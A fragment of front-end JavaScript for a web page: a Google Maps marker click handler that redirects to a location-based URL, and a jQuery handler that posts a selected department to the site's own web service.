	google.maps.event.addListener(marker, 'click', function() 
	{
        if(location.host=='hz')
        {
            url = location.href.match(/^http:\/\/hz\/[^\/]+/g);
            if(url instanceof Array && url.length!=0)
                location.href=url[0]+'/'+latLng[i][4];
        }
        else
        	location.href=location.origin+'/'+latLng[i][4];
  	});
}






/*----------!feedback!-----------*/
$('body').on('change','select[name="departments"]',function(){
    department = $('select[name="departments"] option:selected').text();
    //console.log(department);
	$.post(set.ws,{q:'change_department',department:department},function(){});
});
